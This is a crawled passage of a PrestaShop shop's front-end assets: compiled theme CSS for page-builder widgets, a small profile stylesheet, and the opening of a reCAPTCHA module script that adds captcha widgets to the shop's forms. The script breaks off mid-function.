* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  text-align: center; }
  .box-show-more a {
    background: #e9e9e9;
    height: 35px;
    line-height: 35px;
    text-transform: uppercase;
    display: none;
    color: #666666;
    font-size: 12px;
    font-weight: 700;
    padding: 0 10px;
    min-width: 215px;
    border-radius: 0; }
    .box-show-more a:hover {
      color: #FFFFFF;
      background-color: #19c868; }
    .box-show-more a .fa {
      margin-left: 5px; }
      .rtl .box-show-more a .fa {
        margin-right: 5px;
        margin-left: inherit; }
  .box-show-more.open a {
    display: inline-block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #19c868;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img {
  padding: 50px 20px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .manufacturers_block img:hover {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3); }

/*
  Widget Category Image
*/
.widget-category_image .cover-img {
  float: left;
  padding-right: 20px; }
  .rtl .widget-category_image .cover-img {
    float: right; }
  .rtl .widget-category_image .cover-img {
    padding-left: 20px;
    padding-right: inherit; }
  .widget-category_image .cover-img img {
    width: 100px;
    height: 100px; }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs {
  margin-bottom: 0px; }
  .latest-blogs .right-block {
    text-align: left;
    background: #FFFFFF;
    padding: 20px 20px 0; }
    .rtl .latest-blogs .right-block {
      text-align: right; }
  .latest-blogs .blog-image-container {
    overflow: hidden;
    position: relative; }
  .latest-blogs .blog-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px; }
    .latest-blogs .blog-title a {
      color: #333e48; }
      @media (min-width: 576px) {
        .latest-blogs .blog-title a {
          height: 54px;
          overflow: hidden;
          text-overflow: ellipsis;
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical; } }
      .latest-blogs .blog-title a:hover {
        color: #19c868; }
  .latest-blogs .blog-meta {
    margin: 0 -5px; }
    .latest-blogs .blog-meta > span {
      padding: 0 5px;
      color: #222222;
      display: inline-block; }
      .latest-blogs .blog-meta > span .icon-author:before {
        content: '\f205';
        font-family: "Material-Design-Iconic-Font";
        display: inline-block; }
      .latest-blogs .blog-meta > span .icon-list:before {
        content: '\f109';
        font-family: "Material-Design-Iconic-Font";
        display: inline-block; }
      .latest-blogs .blog-meta > span .icon-hits:before {
        content: '\f15f';
        font-family: "Material-Design-Iconic-Font";
        display: inline-block; }
      .latest-blogs .blog-meta > span a {
        color: inherit; }
        .latest-blogs .blog-meta > span a:hover {
          color: #19c868; }
  .latest-blogs .blog-desc {
    margin-top: 15px;
    margin-bottom: 30px;
    line-height: 24px;
    font-weight: 300;
    font-size: 16px;
    height: 72px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
  .latest-blogs .blog-bottom {
    margin: 0 -20px;
    padding: 0 20px;
    height: 60px;
    border-top: 1px solid #efefef;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }
    .latest-blogs .blog-bottom .nbcomment {
      color: #999999;
      font-size: 11px;
      text-transform: uppercase; }
      .latest-blogs .blog-bottom .nbcomment .icon-comment:before {
        content: "\f086";
        font-family: "FontAwesome";
        display: inline-block; }
    .latest-blogs .blog-bottom .created {
      display: block; }
      .latest-blogs .blog-bottom .created .date {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center; }
        .latest-blogs .blog-bottom .created .date .left-date {
          float: left;
          font-size: 33px;
          font-weight: bold;
          color: #19c868;
          position: relative;
          padding-right: 5px;
          margin-right: 5px; }
          .rtl .latest-blogs .blog-bottom .created .date .left-date {
            float: right; }
          .rtl .latest-blogs .blog-bottom .created .date .left-date {
            padding-left: 5px;
            padding-right: inherit; }
          .rtl .latest-blogs .blog-bottom .created .date .left-date {
            margin-left: 5px;
            margin-right: inherit; }
          .latest-blogs .blog-bottom .created .date .left-date:after {
            content: '';
            position: absolute;
            width: 1px;
            height: 22px;
            top: 0;
            bottom: 0;
            margin: auto;
            right: 0;
            border-right: 1px solid #ececec; }
            .rtl .latest-blogs .blog-bottom .created .date .left-date:after {
              left: 0;
              right: auto; }
            .rtl .latest-blogs .blog-bottom .created .date .left-date:after {
              border-left: 1px solid #ececec;
              border-right: inherit; }
        .latest-blogs .blog-bottom .created .date .right-date {
          overflow: hidden;
          zoom: 1; }
          .latest-blogs .blog-bottom .created .date .right-date span {
            display: block;
            font-size: 12px;
            text-transform: uppercase; }
  .latest-blogs .blog-viewall {
    margin-top: 20px; }
    .latest-blogs .blog-viewall .btn {
      background: transparent;
      padding: 0;
      font-weight: normal;
      text-transform: none;
      color: inherit;
      text-decoration: underline; }
      .latest-blogs .blog-viewall .btn:hover {
        color: #19c868; }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 5px;
  padding-right: 5px; }
.instagram-block a {
  position: relative;
  display: block;
  margin-bottom: 10px; }
  .instagram-block a img {
    max-width: 100%;
    width: auto !important;
    height: auto !important; }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 10px 0 0; }

#instafeed {
  margin: 0 -5px; }

.leo-modal .modal-footer {
  text-align: right; }
  .rtl .leo-modal .modal-footer {
    text-align: left; }

.list-category .block-carousel-container {
  background: #FFFFFF;
  padding: 25px 20px; }
  .list-category .block-carousel-container::after {
    content: "";
    display: table;
    clear: both; }
.list-category .title {
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600; }
  .list-category .title a {
    color: #333e48; }
    .list-category .title a:hover {
      color: #19c868; }
.list-category .left-block {
  width: 40%;
  padding-left: 10px;
  float: right; }
  .rtl .list-category .left-block {
    padding-right: 10px;
    padding-left: inherit; }
  .rtl .list-category .left-block {
    float: left; }
.list-category .right-block {
  overflow: hidden;
  zoom: 1; }
  .list-category .right-block .descript ul {
    margin-bottom: 0;
    font-size: 14px; }
    .list-category .right-block .descript ul li {
      padding: 6px 0; }
      .list-category .right-block .descript ul li a {
        color: #666666; }
        .list-category .right-block .descript ul li a:hover {
          color: #19c868; }
  .list-category .right-block .descript .btn {
    padding: 0;
    margin-top: 20px;
    color: #19c868;
    font-size: 13px;
    position: relative; }
    .list-category .right-block .descript .btn::after {
      content: "\f105";
      font-family: "FontAwesome";
      margin-left: 5px; }
      .rtl .list-category .right-block .descript .btn::after {
        margin-right: 5px;
        margin-left: inherit; }
    .list-category .right-block .descript .btn:hover {
      color: #fed700; }

.product-list {
  position: relative; }
  @media (max-width: 991px) and (min-width: 768px) {
    .product-list .product_list.grid .ajax_block_product.first-item-of-tablet-line {
      clear: none; }
    .product-list .product_list.grid .ajax_block_product:nth-child(3n + 1) {
      clear: both; } }
  @media (max-width: 767px) and (min-width: 576px) {
    .product-list .product_list.grid .ajax_block_product.first-item-of-tablet-line {
      clear: none; }
    .product-list .product_list.grid .ajax_block_product:nth-child(2n + 1) {
      clear: both; } }
  @media (min-width: 1500px) {
    .product-list .product_list.list .ajax_block_product {
      width: 50%; }
      .product-list .product_list.list .ajax_block_product:nth-child(2n + 1) {
        clear: both; } }
  .product-list .display-view {
    top: 0;
    position: absolute;
    right: 0; }
    .rtl .product-list .display-view {
      left: 0;
      right: auto; }
    @media (max-width: 479px) {
      .product-list .display-view {
        display: none; } }
    .product-list .display-view div {
      cursor: pointer;
      text-align: center;
      line-height: 45px;
      display: inline-block;
      background: #FFFFFF;
      width: 45px;
      height: 45px;
      font-size: 18px; }
      .product-list .display-view div a {
        color: #818a91; }
        .product-list .display-view div a.widget_leo_grid i:before {
          content: '\f313';
          font-family: "Material-Design-Iconic-Font"; }
        .product-list .display-view div a.widget_leo_list i:before {
          content: '\f320';
          font-family: "Material-Design-Iconic-Font"; }
        .product-list .display-view div a:hover {
          color: #19c868; }
      .product-list .display-view div.selected a {
        color: #19c868; }
  .product-list .thumbnail-container .functional-buttons {
    margin: 0px; }

.testimonial .block-carousel-container {
  max-width: 100%;
  padding: 50px 70px; }
  @media (max-width: 1650px) {
    .testimonial .block-carousel-container {
      padding: 20px 20px; } }
  @media (max-width: 767px) {
    .testimonial .block-carousel-container {
      padding: 30px 30px;
      min-height: 250px;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  .testimonial .block-carousel-container .left-block {
    width: 100px;
    float: left; }
    .rtl .testimonial .block-carousel-container .left-block {
      float: right; }
    @media (max-width: 1650px) {
      .testimonial .block-carousel-container .left-block {
        width: 80px; } }
    @media (max-width: 1199px) {
      .testimonial .block-carousel-container .left-block {
        width: 70px; } }
    @media (max-width: 767px) {
      .testimonial .block-carousel-container .left-block {
        width: 100px; } }
  .testimonial .block-carousel-container .right-block {
    zoom: 1;
    overflow: hidden;
    padding-left: 30px; }
    .rtl .testimonial .block-carousel-container .right-block {
      padding-right: 30px;
      padding-left: inherit; }
    @media (max-width: 1650px) {
      .testimonial .block-carousel-container .right-block {
        padding-left: 20px; }
        .rtl .testimonial .block-carousel-container .right-block {
          padding-right: 20px;
          padding-left: inherit; } }
    @media (max-width: 1199px) {
      .testimonial .block-carousel-container .right-block {
        padding-left: 15px; }
        .rtl .testimonial .block-carousel-container .right-block {
          padding-right: 15px;
          padding-left: inherit; } }
    @media (max-width: 767px) {
      .testimonial .block-carousel-container .right-block {
        padding-left: 20px; }
        .rtl .testimonial .block-carousel-container .right-block {
          padding-right: 20px;
          padding-left: inherit; } }
    .testimonial .block-carousel-container .right-block .descript {
      position: relative;
      font-weight: 300;
      font-size: 25px;
      line-height: 35px; }
      @media (max-width: 1650px) {
        .testimonial .block-carousel-container .right-block .descript {
          font-size: 18px;
          line-height: 25px; } }
      @media (max-width: 1199px) {
        .testimonial .block-carousel-container .right-block .descript {
          font-size: 14px;
          line-height: normal; } }
      @media (max-width: 991px) {
        .testimonial .block-carousel-container .right-block .descript {
          line-height: 20px; } }
      .testimonial .block-carousel-container .right-block .descript:before, .testimonial .block-carousel-container .right-block .descript:after {
        content: '';
        background: url(../../../../assets/img/modules/appagebuilder/img/icon.png) no-repeat left top;
        display: inline-block;
        width: 16px;
        height: 11px; }
      .testimonial .block-carousel-container .right-block .descript:before {
        margin-bottom: 5px;
        background-position: 0 0;
        margin-right: 10px; }
        .rtl .testimonial .block-carousel-container .right-block .descript:before {
          margin-left: 10px;
          margin-right: inherit; }
      .testimonial .block-carousel-container .right-block .descript:after {
        margin-bottom: -5px;
        background-position: -17px 0;
        margin-left: 10px; }
        .rtl .testimonial .block-carousel-container .right-block .descript:after {
          margin-right: 10px;
          margin-left: inherit; }
    .testimonial .block-carousel-container .right-block .title {
      margin-top: 35px;
      font-size: 18px;
      color: #19c868;
      position: relative; }
      @media (max-width: 1650px) {
        .testimonial .block-carousel-container .right-block .title {
          margin-top: 10px; } }
      @media (max-width: 1199px) {
        .testimonial .block-carousel-container .right-block .title {
          font-size: 14px; } }
      @media (max-width: 991px) {
        .testimonial .block-carousel-container .right-block .title {
          font-size: 16px; } }
      .testimonial .block-carousel-container .right-block .title span {
        margin-top: 2px;
        display: inline-block;
        border-top: 1px solid #666666;
        color: #333e48; }
.testimonial .carousel .direction {
  bottom: 10px;
  top: auto;
  right: 10px; }
  .rtl .testimonial .carousel .direction {
    left: 10px;
    right: auto; }
  .testimonial .carousel .direction .carousel-control {
    height: 25px;
    line-height: 25px;
    border: 1px solid #BBBBBB; }
    .testimonial .carousel .direction .carousel-control .icon-prev:before {
      content: "\f177"; }
    .testimonial .carousel .direction .carousel-control .icon-next:before {
      content: "\f178"; }
.testimonial .owl-theme .owl-buttons {
  bottom: 10px;
  top: auto;
  right: 25px; }
  .rtl .testimonial .owl-theme .owl-buttons {
    left: 25px;
    right: auto; }
  .testimonial .owl-theme .owl-buttons div {
    height: 25px;
    line-height: 25px;
    border: 1px solid #BBBBBB; }
    .testimonial .owl-theme .owl-buttons div.owl-prev:before {
      content: "\f177"; }
    .testimonial .owl-theme .owl-buttons div.owl-next:before {
      content: "\f178"; }
.testimonial .owl-theme .owl-controls .owl-pagination {
  position: absolute;
  bottom: 10px;
  margin: 5px 0;
  left: 25px; }
  .rtl .testimonial .owl-theme .owl-controls .owl-pagination {
    right: 25px;
    left: auto; }

.service {
  padding: 40px;
  background: #FFFFFF; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .service {
      padding: 20px; } }
  @media (max-width: 991px) {
    .service {
      text-align: center; } }
  @media (max-width: 991px) {
    .service {
      padding: 20px; } }
  .service i {
    position: relative;
    font-size: 44px;
    text-align: center;
    color: #19c868; }
    @media (min-width: 992px) {
      .service i {
        float: left;
        margin-right: 20px; }
        .rtl .service i {
          float: right; }
        .rtl .service i {
          margin-left: 20px;
          margin-right: inherit; } }
    @media (max-width: 1199px) and (min-width: 992px) {
      .service i {
        font-size: 35px; } }
  .service .block-meta {
    overflow: hidden;
    zoom: 1; }
    @media (max-width: 991px) {
      .service .block-meta {
        margin-top: 15px; } }
    .service .block-meta h3 {
      font-size: 20px;
      font-weight: 500;
      margin-top: 0;
      margin-bottom: 12px;
      text-transform: uppercase; }
    .service .block-meta p {
      color: #999999;
      font-size: 16px; }
      .service .block-meta p:last-child {
        margin-bottom: 0; }

.product-big .unit_price {
  min-height: 15px; }
.product-big .product_list {
  margin-bottom: 0; }
  @media (min-width: 992px) {
    .product-big .product_list {
      padding-left: 40%; }
      .rtl .product-big .product_list {
        padding-right: 40%;
        padding-left: inherit; } }
  @media (min-width: 992px) {
    .product-big .product_list .product_block {
      width: 33.33%; }
      .product-big .product_list .product_block:nth-child(4n + 1) {
        clear: both; }
      .product-big .product_list .product_block.first_item {
        width: 40%;
        top: 0px;
        z-index: 1;
        position: absolute;
        left: -15px; }
        .rtl .product-big .product_list .product_block.first_item {
          right: -15px;
          left: auto; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-meta {
          padding: 25px 20px 0px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-title a {
          font-size: 24px;
          height: 26px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .leo-list-product-reviews {
          margin-top: 20px;
          margin-bottom: 18px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-list-product-reviews .star:before {
            font-size: 18px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-list-product-reviews .nb-revews {
            font-size: 13px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-price-and-shipping .price {
          font-size: 30px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-price-and-shipping .regular-price {
          font-size: 20px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .functional-buttons {
          padding: 20px;
          margin: 0 -20px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .functional-buttons .btn-product {
            font-size: 20px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .cart .btn-product {
          width: 50px;
          height: 50px;
          line-height: 50px;
          font-size: 25px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .box-media {
          margin-bottom: 30px;
          min-height: 50px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .box-media .product-price-and-shipping {
            padding-right: 50px; }
            .rtl .product-big .product_list .product_block.first_item .thumbnail-container .box-media .product-price-and-shipping {
              padding-left: 50px;
              padding-right: inherit; }
        .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info {
          position: relative;
          width: 309px;
          white-space: nowrap;
          height: auto;
          padding: 0;
          float: none;
          margin-top: 5px;
          overflow: visible;
          margin: auto;
          opacity: 1;
          filter: alpha(opacity=100);
          -moz-box-shadow: none;
          -webkit-box-shadow: none;
          -o-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list {
            width: 310px;
            height: 65px;
            margin-top: 0;
            margin-bottom: 0; }
            .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list li {
              width: 65px;
              height: 65px;
              margin: 0 5px;
              float: none;
              display: inline-block; }
              .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list li a {
                display: block;
                margin: 0; }
              .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list li img {
                max-width: 100%; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .views_block {
            overflow: hidden; }
            .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .views_block::after {
              content: "";
              display: table;
              clear: both; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_left, .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_right {
            position: absolute;
            margin: auto;
            width: 14px;
            height: 15px;
            z-index: 9;
            top: 0;
            bottom: 0; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_left {
            left: -15px;
            right: auto;
            -webkit-transform: rotate(-90deg);
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            transform: rotate(-90deg); }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_right {
            left: auto;
            right: -15px;
            -webkit-transform: rotate(-90deg);
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            transform: rotate(-90deg); } }
    @media (min-width: 992px) and (min-width: 992px) {
      .product-big .product_list .product_block.first_item .thumbnail-container .product-flags {
        bottom: 75px; } }
  @media (min-width: 992px) {
      .product-big .product_list .product_block .thumbnail-container .product-price-and-shipping .price {
        font-size: 20px; }
      .product-big .product_list .product_block .unit_price {
        display: inline-block;
        min-height: 15px; } }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4
body_size: 608
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.box-product .thumbnail-container {
  margin-bottom: 3px;
  margin-top: 3px; }

.box-service {
  margin-bottom: -30px;
  margin-top: 30px; }
  @media (max-width: 991px) {
    .box-service {
      margin-bottom: -15px;
      margin-top: 15px; } }

.box-product-deal {
  margin-bottom: 10px;
  margin-top: 10px; }

.box-slideshow .group-two-banner {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column; }
  @media (max-width: 767px) {
    .box-slideshow .group-two-banner {
      text-align: center;
      margin-top: 30px; } }
  @media (max-width: 575px) {
    .box-slideshow .group-two-banner {
      margin-top: 20px; } }
  .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; }
    @media (min-width: 1500px) {
      .box-slideshow .group-two-banner .banner {
        margin-bottom: 37px; } }
    .box-slideshow .group-two-banner .banner:last-child {
      margin-bottom: 0; }

@media (min-width: 1500px) {
  .active-vertical-menu .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; } }

.box-product-big {
  margin-bottom: 10px; }

/*# sourceMappingURL=profile1483291764.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4
body_size: 4017
content:
/**
* 2012 - 2021 HiPresta
*
* MODULE reCAPTCHA
*
* @author    HiPresta <support@hipresta.com>
* @copyright HiPresta 2021
* @license   Addons PrestaShop license limitation
* @link      https://hipresta.com
*
* NOTICE OF LICENSE
*
* Don't use this module on several shops. The license provided by PrestaShop Addons
* for all its modules is valid only once for a single shop.
*/

$(function(){
    if(hirEnableContactPageCaptcha) {
        if(psv >= 1.7){
            var $contactForm = $('.contact-form .form-fields');
            $html = '<div class="form-group row">\
                    <div class="col-md-3 form-control-label">&nbsp;</div>\
                    <div class="col-md-9">\
                        <div id="hi_recaptcha_contact"></div>\
                    </div>\
                </div>';
        } else {
            $contactForm = $('.contact-form-box fieldset > div > div').first();
            $html = '<div class="form-group"><div id="hi_recaptcha_contact"></div></div>';
        }

        $contactForm.append($html);

        if (hirVersion == 3) {
            $contactForm.append('<input type="hidden" name="g-recaptcha-response-contact" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Contact">');
        }

        if(hirecaptchaSize == 'invisible') {
            onloadContactInvisibleRecaptcha();
            $contactForm.append('<input type="hidden" name="submitMessage">');
        }
    }

    if(hirEnableAuthPageCaptcha && hirecaptchaSize == 'invisible') {
        if(psv <= 1.6){
            $('#account-creation_form').append('<input type="hidden" name="submitAccount">');
        }
        if(psv >= 1.7){
            var $regForm = $('#customer-form');
        } else {
            var $regForm = $('#account-creation_form');
        }
        onloadAuthInvisibleRecaptcha();

        if (hirVersion == 3) {
            $regForm.append('<input type="hidden" name="g-recaptcha-response-registration" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Registration">');
        }
    }

    if (hirEnableNewsletter) {
        if (psv >= 1.7) {
            var $newsletterForm = $('.block_newsletter form > div > div').first();
            var $html = '<div id="hi_recaptcha_newsletter" style="margin-top: 10px;"></div>';
        } else {
            var $newsletterForm = $('#newsletter_block_left form .form-group');
            var $html = '<div id="hi_recaptcha_newsletter" style="margin-top: 10px;"></div>';
        }

        $newsletterForm.append($html);

        if(hirecaptchaSize == 'invisible') {
            onloadNewsletterInvisibleRecaptcha();
            $newsletterForm.append('<input type="hidden" name="submitNewsletter">');
        }

        if (hirVersion == 3) {
            $newsletterForm.append('<input type="hidden" name="g-recaptcha-response-newsletter" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Newsletter">');
        }
    }

    if (hirEnableLogin) {
        if (psv >= 1.7) {
            var $loginForm = $('#login-form section');
            var $html = '<div class="form-group row">\
                            <label class="col-md-3 form-control-label">&nbsp;</label>\
                            <div class="col-md-9">\
                                <div id="hi_recaptcha_login"></div>\
                            </div>\
                        </div>';

            $($html).insertBefore($loginForm.find('.forgot-password'));
        } else {
            var $loginForm = $('#login_form');
            var $html = '<div class="form-group">\
                            <div id="hi_recaptcha_login" style="margin-top: 10px;"></div>\
                        </div>';

            $($html).insertBefore($loginForm.find('.lost_password'));
        }

        if(hirecaptchaSize == 'invisible') {
            onloadLoginInvisibleRecaptcha();
            if (psv >= 1.7) {
                $loginForm.append('<input type="hidden" name="submitLogin">');
            } else {
                $loginForm.append('<input type="hidden" name="SubmitLogin">');
            }
        }

        if (hirVersion == 3) {
            $loginForm.append('<input type="hidden" name="g-recaptcha-response-login" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Login">');
        }
    }

    if (hirEnablePassword) {
        if (psv >= 1.7) {
            var $passwordForm = $('.forgotten-password .form-fields');
            var $html = '<div class="form-group center-email-fields">\
                            <div id="hi_recaptcha_password"></div>\
                        </div>';

            $passwordForm.append($html);
        } else {
            var $passwordForm = $('#form_forgotpassword fieldset');
            var $html = '<div class="form-group">\
                            <div id="hi_recaptcha_password"></div>\
                        </div>';

            $($html).insertAfter($passwordForm.find('.form-group'));
        }

        if(hirecaptchaSize == 'invisible') {
            onloadPasswordInvisibleRecaptcha();
            if (psv >= 1.7) {
                $passwordForm.append('<input type="hidden" name="submit"><input type="submit" name="submit" class="hidden-sm-up hidden-xs-down">');
            } else {
